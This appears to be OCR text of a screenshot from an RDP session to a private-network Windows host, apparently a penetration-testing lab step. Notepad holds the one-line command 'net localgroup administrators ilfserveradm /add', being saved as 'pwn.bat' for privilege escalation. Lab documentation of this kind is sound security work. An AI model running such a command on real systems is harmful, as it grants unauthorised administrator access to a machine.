 FreeRDP: 172.16.8.50
Recycle Bin
Firefox
Windows PowerShell
Windows PowerShell
Documents
File Home Share View
Untitled - Notepad
File Edit Format View Help
net localgroup administrators ilfserveradm /add
Save As
This PC > Documents
Search Documents
Organize New folder
Name Date modified Type
No items match your search.
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
File name: pwn.bat
Save as type: All Files
0 items
Hide Folders Encoding: ANSI Save Cancel
11:43 PM
9/7/2022